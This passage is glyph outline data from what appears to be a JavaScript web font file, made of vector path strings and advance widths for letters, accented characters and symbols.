78,122r-29,0r-78,-122r-21,0r-16,122r-26,0r35,-259v72,-1,151,-8,148,62xm171,-197v2,-44,-53,-37,-99,-37r-12,86v60,2,109,2,111,-49xm111,36v-2,27,-40,37,-69,27r6,-12v26,12,64,-18,20,-16r4,-14v16,-5,40,-1,39,15","w":218},{"d":"13,-259r154,0r-3,25r-66,0r-31,234r-26,0r31,-234r-63,0xm50,75r-10,-5v5,-9,8,-16,9,-22r-15,0r4,-27r28,0v-4,20,-7,44,-16,54","w":153},{"d":"121,-196v53,-1,93,45,84,105r-171,0v-9,79,100,93,133,42r18,15v-16,22,-49,38,-85,39v-56,2,-90,-43,-90,-91v0,-62,47,-109,111,-110xm182,-112v2,-57,-71,-78,-112,-44v-14,12,-25,25,-31,44r143,0","w":233},{"d":"16,-191r132,0r-115,169r104,0r-3,22r-144,0r115,-170r-92,0xm101,-226r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":152},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88xm131,-281r30,54r-24,0r-44,-54r38,0","w":245},{"d":"108,-265r25,0r0,335r-25,0r0,-335","w":241},{"d":"9,-93v0,-86,99,-132,157,-75v18,17,28,42,29,75r-145,0r0,65v37,36,99,25,122,-22r12,7v-23,33,-39,47,-82,49v-55,1,-93,-44,-93,-99xm155,-106r0,-53v-28,-28,-79,-28,-105,1r0,52r105,0","w":216},{"d":"28,-250v0,-10,9,-21,20,-20v10,-1,20,10,20,20v0,11,-10,19,-20,19v-11,0,-20,-8,-20,-19xm29,-191r23,0r-25,191r-25,0","w":72},{"d":"113,-94r-116,0r0,-31r147,0r0,234r-31,0r0,-203"},{"d":"94,0r-27,0r53,-97r-25,-94r24,0r26,98xm13,0r-27,0r53,-97r-25,-94r24,0r26,98","w":152},{"d":"8,-191r26,0r49,141r82,-141r27,0r-151,261r-28,0r54,-93xm95,-281r30,54r-24,0r-44,-54r38,0","w":193},{"d":"94,-174r21,0r-3,18r-21,0r-4,27r-19,0r4,-27r-70,0r107,-113xm81,-213r-37,39r31,0","w":119},{"d":"34,-191r24,0r-10,71r92,-71r38,0r-111,85r98,106r-32,0r-89,-95r-13,95r-24,0","w":180},{"d":"96,-191v49,-16,53,-20,99,-50r5,2v4,42,13,78,28,108r-4,3v-17,-22,-30,-46,-39,-73r-52,111v24,9,51,42,51,76v0,44,-38,74,-81,74v-46,0,-85,-37,-85,-81v0,-52,53,-94,107,-72r51,-112v-25,11,-52,16,-80,18r0,-4xm162,-21v0,-38,-33,-70,-69,-70v-36,-1,-68,32,-68,67v-1,38,32,70,69,70v37,0,68,-31,68,-67","w":240},{"d":"260,-127r-263,0r0,-31r263,0r0,31xm113,-60r-116,0r0,-31r263,0r0,31r-116,0r0,169r-31,0r0,-169"},{"d":"27,0r0,-111r81,-92r81,92r0,111r-162,0xm41,-14r134,0r0,-91r-67,-76r-67,76r0,91","w":216},{"d":"14,-117v0,-126,173,-198,263,-106r-16,22v-74,-79,-221,-27,-221,84v0,100,127,125,196,69r14,20v-37,22,-55,33,-104,35v-79,2,-132,-53,-132,-124xm149,-296v-2,-23,41,-34,41,-5v2,23,-40,34,-41,5","w":292},{"d":"144,-60r-147,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,268"},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0","w":193},{"d":"201,-191r25,0r-26,191r-24,0xm146,-57v2,64,-73,59,-139,57r26,-191r24,0r-10,76v55,-5,97,10,99,58xm121,-56v0,-35,-38,-38,-76,-36r-10,71v44,1,86,5,86,-35","w":251},{"d":"29,-191r23,0r-25,191r-25,0xm-4,-244v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm67,-244v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":72},{"d":"-12,-112r275,0r0,23r-275,0r0,-23","w":270},{"d":"95,-281r-13,60r-20,0r2,-60r31,0xm134,-245v2,17,-32,28,-32,5v-2,-17,32,-28,32,-5xm47,-245v1,9,-8,18,-18,18v-9,0,-13,-4,-13,-13v-1,-9,8,-18,18,-18v9,0,13,4,13,13","w":136},{"d":"146,109r0,-437r31,0r0,437r-31,0xm80,109r0,-437r30,0r0,437r-30,0"},{"d":"8,-191r26,0r49,141r82,-141r27,0r-151,261r-28,0r54,-93xm170,-268v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":193},{"d":"260,-125r0,31r-116,0r0,203r-31,0r0,-234r147,0"},{"d":"72,-270v30,118,-7,264,-56,345r-28,0v52,-79,87,-224,57,-345r27,0","w":132},{"d":"15,-259r27,0r55,118r93,-118r32,0r-115,144r-16,115r-25,0r16,-116xm66,-296v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm137,-296v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":213},{"d":"143,-196v80,55,44,201,-59,201v-101,0,-67,-117,-57,-196r24,0v-1,61,-47,171,37,173v77,2,100,-118,40,-157","w":214},{"d":"56,-112r-49,0r3,-25r49,0r13,-97r-63,0r4,-25r154,0r-3,25r-66,0r-13,97r50,0r-3,25r-50,0r-15,112r-26,0","w":153},{"d":"16,-145v0,-52,80,-69,106,-25r-13,20v-17,-31,-65,-31,-69,4v8,41,74,43,74,95v0,62,-91,75,-120,24r15,-17v14,17,29,26,46,26v17,1,36,-15,35,-33v-2,-43,-74,-46,-74,-94xm69,-271r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":139},{"d":"29,-191r23,0r-25,191r-25,0xm71,-281r38,0r-60,54r-24,0","w":72},{"d":"172,-45v-19,72,-159,63,-153,-21v3,-44,8,-84,14,-125r25,0r-16,123v-4,61,96,65,109,12v8,-33,16,-96,22,-135r24,0r-10,72v-5,35,-10,59,-15,74xm188,-268v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":218},{"d":"53,7r164,-272r19,0r-164,272r-19,0xm91,-174v0,-29,-34,-34,-59,-22r23,-66r66,0r-3,17r-49,0r-10,27v29,-2,50,17,51,43v2,53,-85,68,-104,19r18,-6v13,31,67,22,67,-12xm187,-98v-1,-44,89,-54,91,-5v0,13,-9,23,-26,31v50,22,11,75,-33,75v-25,0,-48,-15,-49,-37v0,-18,12,-30,34,-39v-11,-7,-17,-15,-17,-25xm206,-97v3,24,54,19,53,-5v-3,-26,-53,-19,-53,5xm190,-35v4,35,67,24,66,-6v0,-13,-12,-22,-28,-22v-18,0,-39,10,-38,28","w":299},{"d":"86,-156v17,-43,-28,-67,-43,-28v-6,19,-11,59,-15,83r-20,0r19,-120r20,0r-2,14v21,-33,66,-13,64,27v-2,29,-7,52,-10,79r-21,0","w":121},{"d":"42,-259r26,0r-35,259r-26,0xm122,-320v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":81},{"d":"148,-199v1,-51,-85,-54,-88,-4r-26,0v5,-35,34,-61,72,-62v39,-1,70,28,68,67v-1,32,-16,44,-42,58v71,39,27,151,-53,147v-45,-2,-73,-32,-77,-75r25,0v3,33,22,48,53,50v29,2,63,-30,62,-60v-2,-35,-26,-52,-66,-51r3,-23v38,2,67,-16,69,-47","w":199},{"d":"39,13r20,10r-40,60r-15,-7","w":119},{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},{"d":"169,0v7,-55,33,-135,-43,-125r-46,0r-18,125r-26,0r32,-233r-58,0r3,-26r142,0r-3,26r-58,0r-12,83v77,-3,141,5,120,85r-8,65r-25,0","w":227},{"d":"200,-197v-2,70,-63,80,-146,75r-17,122r-26,0r35,-259v73,0,157,-11,154,62xm174,-197v1,-48,-58,-35,-105,-37r-12,86v60,1,116,5,117,-49","w":213},{"d":"108,-204r-10,-5v8,-10,14,-19,15,-27r-12,0r5,-29r24,0v-4,27,-6,45,-22,61xm64,-263r24,0r-10,72r38,0r-2,21r-38,0r-24,170r-24,0r23,-170r-33,0r3,-21r33,0","w":121},{"d":"113,-94r0,-234r31,0r0,203r116,0r0,31r-147,0"},{"d":"12,-191r25,0r39,135r72,-135r4,0r44,136r70,-136r26,0r-98,191r-5,0r-45,-135r-71,135r-5,0xm147,-281r30,54r-24,0r-44,-54r38,0","w":299},{"d":"306,0r-146,0r12,-84r-89,0r-61,84r-28,0r186,-259r158,0r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r119,0xm192,-236r-91,127r74,0xm251,-333r38,0r-60,54r-24,0","w":357},{"d":"53,33v0,-43,53,-65,93,-42r0,-201r164,-51r0,228v2,48,-21,67,-63,69v-31,1,-49,-18,-50,-46v0,-43,52,-65,93,-42r0,-149r-123,38r0,172v1,45,-22,69,-65,70v-28,0,-49,-18,-49,-46","w":360},{"w":99},{"d":"208,-73v0,83,-84,74,-178,73r31,-234r-57,0r3,-25r85,0r-15,111v77,-5,131,10,131,75xm178,-73v0,-50,-51,-51,-105,-49r-13,97v54,-1,118,10,118,-48","w":231},{"d":"177,-94r-180,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,234"},{"d":"27,3r0,-14v20,9,38,22,54,35r0,-281r18,0r0,281v12,-12,30,-24,54,-35r0,14v-30,26,-49,50,-59,72r-9,0v-8,-21,-27,-44,-58,-72","w":180},{"d":"11,-87v0,-96,134,-148,180,-68r5,-36r24,0v-11,68,-15,159,-35,216v-15,44,-98,66,-147,37v-15,-9,-26,-21,-34,-38r22,-8v20,49,117,45,137,0v2,-5,9,-30,11,-50v-49,62,-163,35,-163,-53xm186,-108v0,-38,-29,-65,-63,-65v-50,0,-88,35,-88,87v0,39,28,62,66,63v48,1,85,-38,85,-85xm109,-244v-2,-23,41,-34,41,-5v2,23,-40,34,-41,5","w":242},{"d":"86,-265v53,7,110,12,158,-5r18,0r-230,288r-20,0r211,-266v-26,7,-57,9,-90,7v25,45,-11,98,-60,98v-31,0,-55,-22,-55,-53v0,-36,34,-73,68,-69xm75,-161v47,5,66,-84,11,-85v-49,-5,-66,85,-11,85xm140,-47v0,-36,34,-70,68,-69v29,0,55,23,55,53v0,37,-29,70,-69,70v-31,0,-54,-24,-54,-54xm196,-12v48,5,66,-83,12,-85v-48,-4,-67,84,-12,85","w":278},{"d":"185,5v-26,0,-45,-19,-49,-40v-8,23,-32,40,-60,40v-84,2,-86,-115,-36,-161v24,-23,51,-37,86,-40r-1,23v-53,4,-95,48,-95,104v0,51,56,67,82,34v13,-15,19,-45,22,-74r25,0v-6,36,-11,91,31,91v46,0,65,-37,65,-79v1,-43,-29,-74,-71,-76r5,-23v50,1,92,45,91,97v0,57,-32,104,-95,104","w":308},{"d":"162,-268v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":163},{"d":"186,-206v0,36,-22,47,-53,70r54,66r36,-27r16,20v-13,11,-25,20,-35,27v11,14,27,31,46,50r-35,0r-32,-35v-37,28,-69,42,-98,42v-40,0,-62,-24,-65,-60v8,-55,32,-56,76,-90v-41,-46,-24,-105,38,-106v27,-1,52,19,52,43xm159,-204v-3,-30,-62,-25,-59,5v0,9,6,23,18,42v24,-18,37,-22,41,-47xm46,-54v13,62,83,28,120,0r-55,-68v-37,26,-58,30,-65,68","w":272},{"d":"273,-154v28,31,52,51,73,59r0,7v-22,10,-47,30,-73,60r-13,0v11,-24,22,-42,34,-54r-280,0r0,-18r280,0v-13,-16,-25,-34,-34,-54r13,0","w":360},{"d":"34,0r-26,0r35,-259r130,0r-4,26r-103,0","w":161},{"d":"164,5v-54,0,-91,-34,-89,-92r-31,0r-12,87r-25,0r26,-191r25,0r-11,80r32,0v10,-49,54,-84,109,-85v52,-1,88,37,88,88v0,61,-52,114,-112,113xm166,-18v45,1,85,-41,85,-87v0,-37,-29,-67,-65,-67v-47,0,-86,40,-86,87v0,41,28,66,66,67","w":303},{"d":"26,-166r166,0r0,166r-166,0r0,-166","w":217},{"d":"19,-328r22,0r0,22r-22,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm63,-284r22,0r0,22r-22,0r0,-22xm150,-284r22,0r0,22r-22,0r0,-22xm238,-284r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm238,-196r22,0r0,22r-22,0r0,-22xm150,-196r22,0r0,22r-22,0r0,-22xm63,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-109r22,0r0,22r-22,0r0,-22xm150,-109r22,0r0,22r-22,0r0,-22xm63,-109r22,0r0,22r-22,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm63,-21r22,0r0,22r-22,0r0,-22xm150,-21r22,0r0,22r-22,0r0,-22xm238,-21r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm63,67r22,0r0,22r-22,0r0,-22xm150,67r22,0r0,22r-22,0r0,-22xm238,67r22,0r0,22r-22,0r0,-22"},{"d":"-3,109r0,-437r263,0r0,437r-263,0"},{"d":"20,-119v0,-23,21,-45,44,-44v23,0,44,19,44,44v0,23,-21,44,-44,44v-23,0,-44,-21,-44,-44xm95,-119v0,-16,-15,-31,-31,-31v-16,0,-31,14,-31,31v0,17,15,31,31,31v16,0,32,-14,31,-31","w":127},{"d":"128,109r0,-437r132,0r0,437r-132,0"},{"d":"61,-170r-23,170r-25,0r26,-191r77,0r4,-24r24,0r-6,45r-77,0","w":137},{"d":"57,-191r-18,137r155,-137r-26,191r-24,0r18,-136r-152,136r-3,0r26,-191r24,0xm187,-268v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":219},{"d":"51,-249r255,127r-255,127r0,-254","w":356},{"d":"260,-94r-263,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31"},{"d":"11,-86v0,-99,151,-154,200,-64r-21,12v-38,-66,-155,-30,-155,51v0,81,110,85,144,38r21,14v-46,64,-189,51,-189,-51","w":232},{"d":"6,-21r97,-170r13,0r50,170r23,0r-6,45r-24,0r3,-24r-158,0r-3,25r-24,0r6,-46r23,0xm104,-151r-72,130r107,0","w":212},{"d":"18,-61r148,-68r-148,-69r0,-25r182,82r0,23r-182,83r0,-26","w":218},{"d":"24,-270r218,0r0,29r-174,0r107,140r-114,148r183,0r0,28r-223,0r0,-33r109,-142r-106,-139r0,-31"},{"d":"79,109r0,-437r31,0r0,437r-31,0","w":223},{"d":"14,-117v0,-126,173,-198,263,-106r-16,22v-74,-79,-221,-27,-221,84v0,100,127,125,196,69r14,20v-37,22,-55,33,-104,35v-79,2,-132,-53,-132,-124xm160,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":292},{"d":"168,-265v69,0,122,53,122,121v0,85,-68,151,-154,151v-72,0,-123,-48,-123,-121v0,-85,68,-151,155,-151xm168,-241v-75,-2,-130,56,-130,126v0,57,39,97,98,97v70,0,128,-58,128,-128v0,-55,-44,-94,-96,-95xm214,-118r-130,0r4,-25r129,0","w":312},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0xm180,-320v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":193},{"d":"177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0"},{"d":"146,-328r31,0r0,268r-180,0r0,-31r149,0r0,-237xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0"},{"d":"80,109r0,-234r180,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-30,0"},{"d":"13,-114v2,-91,64,-148,155,-151v69,-2,122,53,122,121v0,84,-69,151,-154,151v-72,0,-124,-49,-123,-121xm264,-146v1,-55,-42,-95,-96,-95v-77,0,-130,51,-130,126v0,59,37,97,98,97v74,0,126,-53,128,-128xm106,-302v36,-41,80,15,119,-12r10,17v-15,10,-23,15,-42,15v-28,0,-53,-27,-77,-2","w":312},{"d":"113,5v-37,-1,-58,-17,-73,-42r-13,107r-26,0r35,-261r25,0r-4,28v54,-63,165,-30,165,57v0,58,-52,112,-109,111xm198,-106v0,-40,-28,-68,-68,-68v-52,1,-84,38,-85,89v-1,39,29,67,67,67v47,1,86,-40,86,-88","w":245},{"d":"13,-259r154,0r-3,25r-66,0r-31,234r-26,0r31,-234r-63,0","w":153},{"d":"86,-265v53,7,110,12,158,-5r18,0r-229,288r-21,0r212,-266v-27,7,-57,9,-91,7v27,44,-10,98,-60,98v-31,0,-54,-23,-54,-53v0,-36,34,-73,67,-69xm75,-161v47,5,67,-83,12,-85v-49,-5,-67,83,-12,85xm140,-47v0,-36,34,-70,69,-69v29,0,54,24,54,53v0,38,-28,70,-69,70v-31,0,-54,-24,-54,-54xm196,-12v48,5,67,-84,12,-85v-48,-4,-67,84,-12,85xm279,-47v-1,-36,34,-70,69,-69v29,0,54,23,54,53v0,38,-28,70,-69,70v-31,0,-53,-25,-54,-54xm336,-12v46,6,66,-83,12,-85v-50,-5,-69,85,-12,85","w":422},{"d":"12,-191r25,0r39,135r72,-135r4,0r44,136r70,-136r26,0r-98,191r-5,0r-45,-135r-71,135r-5,0xm101,-244v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm172,-244v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":299},{"d":"146,0v3,-60,47,-174,-29,-174v-82,0,-73,101,-87,174r-24,0r27,-191r23,0r-3,29v36,-55,136,-42,133,33v-2,37,-11,91,-16,129r-24,0xm4,-168r-13,-8v11,-19,14,-21,18,-40r-15,0r7,-49r31,0v-5,41,-8,72,-28,97","w":219},{"d":"38,-259r28,0r45,101r76,-101r31,0r-95,126r61,133r-27,0r-51,-110r-84,110r-30,0r103,-136","w":219},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88xm73,-260r121,0r-3,21r-121,0","w":245},{"d":"20,-127v0,-69,40,-101,114,-103r0,-34r34,0r0,34v75,3,113,37,113,103v0,66,-38,100,-113,103r0,55r-34,0r0,-55v-76,-3,-114,-37,-114,-103xm134,-203v-51,0,-77,26,-77,76v0,48,26,73,77,76r0,-152xm168,-203r0,152v51,-1,76,-26,76,-76v0,-50,-25,-75,-76,-76","w":301},{"d":"10,-191r25,0r48,140r81,-140r27,0r-111,191r-4,0","w":199},{"d":"177,-202v-1,32,-21,48,-46,62v25,12,40,30,40,62v0,52,-40,83,-91,85v-42,1,-80,-31,-79,-72v1,-40,24,-63,58,-78v-61,-33,-15,-122,51,-122v36,0,68,28,67,63xm99,-153v55,0,72,-87,10,-87v-28,0,-54,22,-54,48v0,24,19,39,44,39xm147,-77v1,-28,-24,-52,-52,-51v-35,0,-68,25,-68,62v0,29,24,49,54,49v37,-1,64,-25,66,-60","w":199},{"d":"12,-114v0,-115,127,-188,227,-130r21,-24r18,15r-21,24v81,88,-2,236,-121,236v-27,0,-51,-6,-70,-18r-23,26r-18,-15r23,-25v-23,-23,-36,-52,-36,-89xm222,-225v-105,-64,-243,73,-158,180xm83,-30v109,54,233,-77,157,-180xm191,-333r38,0r-60,54r-24,0","w":312},{"d":"175,-74v2,79,-83,77,-167,74r35,-259r131,0r-3,26r-104,0r-12,80v77,-3,119,18,120,79xm148,-75v-1,-50,-40,-55,-96,-53r-14,103v58,1,110,4,110,-50","w":197},{"d":"113,109r0,-437r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0"},{"d":"177,-78v0,-53,-46,-46,-97,-47r-18,125r-26,0r32,-233r-58,0r3,-26r142,0r-3,26r-58,0r-11,83v73,-2,122,7,122,71v0,60,-56,112,-108,70r13,-18v36,30,67,-12,67,-51","w":227},{"d":"235,0r-249,0r157,-259r6,0xm200,-25r-61,-180r-108,180r169,0","w":266},{"d":"282,-158v0,68,-53,89,-135,83r-10,75r-26,0r10,-75v-67,4,-116,-15,-114,-66v3,-62,52,-91,136,-84r4,-34r24,0r-4,34v68,-2,115,10,115,67xm34,-142v-1,42,44,44,91,43r14,-101v-61,-4,-104,7,-105,58xm255,-157v1,-44,-44,-44,-91,-43r-14,101v60,3,103,-6,105,-58","w":295},{"d":"63,-168r-13,-8v11,-19,14,-21,18,-40r-15,0r7,-49r31,0v-5,41,-8,72,-28,97","w":126},{"d":"233,-170r-40,0r-23,170r-24,0r23,-170r-97,0r-22,170r-24,0r22,-170r-39,0r3,-21r223,0","w":241},{"d":"7,0r0,-203r203,0r0,203r-203,0xm108,-24v41,0,78,-36,78,-77v0,-41,-37,-78,-78,-78v-41,0,-77,36,-77,78v0,42,36,77,77,77xm108,-166v33,0,64,31,64,65v0,34,-30,64,-64,64v-34,0,-64,-30,-64,-64v0,-34,30,-65,64,-65","w":216},{"d":"56,-265r24,0r-27,200r-24,0xm15,-17v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,22,-21,22v-12,0,-21,-10,-21,-22","w":106},{"d":"8,-85r148,-68r-148,-68r0,-26r182,83r0,23r-182,82r0,-26xm190,-41r0,24r-182,0r0,-24r182,0","w":197},{"d":"82,0r-74,0r35,-259r26,0r-31,235r119,0r32,-235r26,0r-35,259r-73,0r-6,39r-24,0","w":234},{"d":"43,-259r26,0r-31,235r112,0r-3,24r-138,0xm82,-130v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5","w":166},{"d":"119,-196v40,1,61,14,78,43r5,-38r22,0r-4,31v48,-66,190,-35,168,69r-174,0v-8,78,95,95,135,43r19,14v-34,51,-137,52,-165,-1r-5,35r-22,0r4,-30v-21,21,-42,35,-80,35v-54,1,-90,-40,-90,-92v0,-57,52,-111,109,-109xm191,-103v0,-41,-27,-70,-71,-70v-49,0,-86,40,-86,87v0,41,29,68,70,68v51,0,87,-37,87,-85xm366,-112v1,-56,-74,-79,-117,-45v-15,11,-24,26,-30,45r147,0","w":416},{"d":"110,-328r0,237r150,0r0,31r-180,0r0,-268r30,0xm177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170"},{"d":"38,-259r133,0r-127,234r97,0r-3,25r-136,0r128,-234r-95,0xm111,-278r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":172},{"d":"121,-196v53,-1,93,45,84,105r-171,0v-9,79,100,93,133,42r18,15v-16,22,-49,38,-85,39v-56,2,-90,-43,-90,-91v0,-62,47,-109,111,-110xm182,-112v2,-57,-71,-78,-112,-44v-14,12,-25,25,-31,44r143,0xm125,-281r30,54r-24,0r-44,-54r38,0","w":233},{"d":"48,-115r111,0r10,-76r25,0r-26,191r-25,0r13,-92r-111,0r-13,92r-25,0r27,-191r25,0","w":219},{"d":"34,-259r27,0r55,118r93,-118r32,0r-115,144r-16,115r-25,0r16,-116xm23,-265r-13,60r-20,0r2,-60r31,0","w":232},{"d":"64,-147r50,-24r-4,28r-49,25r-13,94r112,0r-3,24r-138,0r14,-105r-32,16r4,-28r32,-16r16,-126r26,0","w":186},{"d":"139,18v0,48,-53,66,-103,53r9,-22v36,12,89,-10,60,-41v-19,-10,-73,-16,-82,-36v-35,-48,-6,-116,52,-128v-73,-33,-21,-114,50,-114v18,0,34,3,48,7r-9,23v-38,-16,-101,-6,-99,38v2,32,43,42,82,39r-3,21v-63,-5,-110,12,-110,70v0,65,105,34,105,90","w":167},{"d":"42,-259r26,0r-35,259r-26,0xm-6,-302v36,-41,80,15,119,-12r10,17v-15,10,-23,15,-42,15v-28,0,-53,-27,-77,-2","w":81},{"d":"86,72v12,-2,9,-10,9,-31r0,-346r26,0r0,318v1,41,-18,75,-52,78v-25,2,-33,-33,-9,-36v13,-1,17,15,26,17","w":216},{"d":"39,-204v0,-50,61,-81,99,-47v11,9,20,22,25,40r-24,6v-6,-39,-75,-50,-73,1v2,57,81,74,81,137v0,57,-73,97,-118,58v-12,-11,-21,-27,-26,-47r24,-8v7,25,19,46,47,46v25,0,46,-22,46,-48v-2,-61,-81,-75,-81,-138xm114,-278r-25,0r-44,-45r31,0r27,27r36,-27r33,0","w":179},{"d":"40,-265r24,0r-37,265r-25,0xm37,36v-2,27,-40,37,-69,27r6,-12v26,12,64,-18,20,-16r4,-14v16,-5,40,-1,39,15","w":72},{"d":"261,-150v-1,86,-63,157,-157,157v-50,0,-87,-18,-109,-52r22,-15v33,52,117,53,166,16v23,-17,38,-42,45,-74r-121,0r3,-25r121,0v7,-58,-39,-99,-97,-97v-49,2,-64,16,-98,45r-19,-16v35,-36,76,-54,121,-54v69,-1,124,47,123,115","w":282},{"d":"27,-185v31,-28,50,-51,58,-72r9,0v10,22,29,47,59,73r0,13v-24,-11,-42,-22,-54,-34r0,280r-18,0r0,-280v-16,13,-34,25,-54,34r0,-14","w":180},{"d":"113,5v-37,-1,-58,-17,-73,-42r-13,107r-26,0r45,-335r25,0r-14,102v54,-63,165,-30,165,57v0,58,-52,112,-109,111xm198,-106v0,-40,-28,-68,-68,-68v-52,1,-84,38,-85,89v-1,39,29,67,67,67v47,1,86,-40,86,-88","w":245},{"d":"281,-57v1,63,-72,59,-138,57r12,-92r-111,0r-12,92r-25,0r26,-191r25,0r-10,76r110,0r11,-76r24,0r-10,76v55,-4,97,11,98,58xm256,-56v0,-35,-38,-38,-76,-36r-10,71v44,1,86,5,86,-35","w":308},{"d":"143,-196v80,55,44,201,-59,201v-101,0,-67,-117,-57,-196r24,0v-1,61,-47,171,37,173v77,2,100,-118,40,-157xm61,-244v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm132,-244v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":214},{"d":"55,-170r-23,170r-25,0r26,-191r97,0r-3,21r-72,0","w":126},{"d":"197,-197v-2,49,-35,76,-91,75r78,122r-29,0r-78,-122r-21,0r-16,122r-26,0r35,-259v72,-1,151,-8,148,62xm171,-197v2,-44,-53,-37,-99,-37r-12,86v60,2,109,2,111,-49","w":218},{"d":"144,20v2,-66,54,-194,-26,-194v-81,0,-74,100,-86,174r-25,0r30,-220r-27,0r3,-21r27,0r3,-24r25,0r-3,24r73,0r-2,21r-74,0r-8,58v38,-55,137,-41,133,30v-3,61,-10,153,-34,195v-9,15,-27,15,-45,7r3,-21v22,13,31,-8,33,-29","w":219},{"d":"179,-234r-150,0r3,-25r151,0xm165,-127r-151,0r4,-25r150,0xm148,0r-150,0r3,-25r150,0","w":191},{"d":"77,0r-70,0r26,-191r25,0r-23,168r112,0r22,-168r25,0r-25,191r-68,0r-4,30r-24,0","w":219},{"d":"110,109r-30,0r0,-267r180,0r0,31r-150,0r0,236xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0"},{"d":"154,-128v21,-1,21,-7,44,-19r0,28v-20,10,-25,15,-44,17v-22,3,-66,-28,-88,-28v-21,0,-26,7,-46,19r0,-29v20,-10,25,-14,44,-16v22,-2,65,29,90,28","w":218},{"d":"185,5v-26,0,-45,-19,-49,-40v-8,23,-32,40,-60,40v-84,2,-86,-115,-36,-161v24,-23,51,-37,86,-40r-1,23v-53,4,-95,48,-95,104v0,51,56,67,82,34v13,-15,19,-45,22,-74r25,0v-6,36,-11,91,31,91v46,0,65,-37,65,-79v1,-43,-29,-74,-71,-76r5,-23v50,1,92,45,91,97v0,57,-32,104,-95,104xm184,-281r-13,60r-20,0r2,-60r31,0","w":308},{"d":"143,-196v80,55,44,201,-59,201v-101,0,-67,-117,-57,-196r24,0v-1,61,-47,171,37,173v77,2,100,-118,40,-157xm137,-281r-13,60r-20,0r2,-60r31,0xm176,-245v2,17,-32,28,-32,5v-2,-17,32,-28,32,-5xm89,-245v1,9,-8,18,-18,18v-9,0,-13,-4,-13,-13v-1,-9,8,-18,18,-18v9,0,13,4,13,13","w":214},{"d":"141,-52v1,59,-70,54,-134,52r26,-191v52,-3,107,-1,106,47v0,21,-12,36,-34,43v21,7,35,24,36,49xm114,-143v0,-29,-28,-27,-59,-27r-8,60v36,1,67,0,67,-33xm117,-53v0,-37,-34,-37,-74,-35r-9,67v37,0,83,6,83,-32","w":168},{"d":"143,-196v80,55,44,201,-59,201v-101,0,-67,-117,-57,-196r24,0v-1,61,-47,171,37,173v77,2,100,-118,40,-157xm137,-281r-13,60r-20,0r2,-60r31,0","w":214},{"d":"260,-94r-263,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31"},{"d":"260,-94r-263,0r0,-31r263,0r0,31"},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88xm72,-250v36,-41,80,15,119,-12r10,17v-15,10,-23,15,-42,15v-28,0,-53,-27,-77,-2","w":245},{"d":"139,-21v-21,30,-87,34,-106,1r-13,90r-24,0r36,-261r24,0r-16,123v-3,40,47,57,79,35v39,-27,31,-104,44,-158r24,0r-26,191r-25,0","w":207},{"d":"101,-265r26,0r-15,80r64,-3r-4,26r-63,-5r-26,222r-27,0r36,-